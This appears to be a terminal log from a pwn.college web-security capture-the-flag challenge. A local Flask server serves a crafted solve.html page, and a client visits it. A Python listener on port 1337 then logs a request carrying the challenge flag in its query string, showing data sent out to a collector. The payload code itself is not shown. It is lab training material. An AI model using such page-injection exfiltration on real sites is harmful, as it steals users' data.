 hacker@talking-web~including-javascript:~$ /challenge/server
 * Serving Flask app 'server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://challenge.localhost:80
Press CTRL+C to quit
127.0.0.1 - - [09/Oct/2025 21:35:24] "GET /~hacker/solve.html HTTP/1.1" 200 -
127.0.0.1 - - [09/Oct/2025 21:35:24] "GET /submit HTTP/1.1" 200 -
hacker@talking-web~including-javascript:~$ /challenge/client
Visiting http://challenge.localhost:80/~hacker/solve.html
hacker@talking-web~including-javascript:~$
hacker@talking-web~including-javascript:~$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [09/Oct/2025 21:35:24] "GET /?flag=pwn.college{4qt_91GZS9XN0rTPO5w1jM5xZPR.0lNxATNxwyMyITOyEzW} HTTP/1.
1" 200 -
127.0.0.1 - - [09/Oct/2025 21:35:24] code 404, message File not found
127.0.0.1 - - [09/Oct/2025 21:35:24] "GET /favicon.ico HTTP/1.1" 404 -
[0] 0:bash* "talking-web~including" 21:35 09-Oct-25
[pwn] 0:ssh* "void" 18:35 09-Oct-25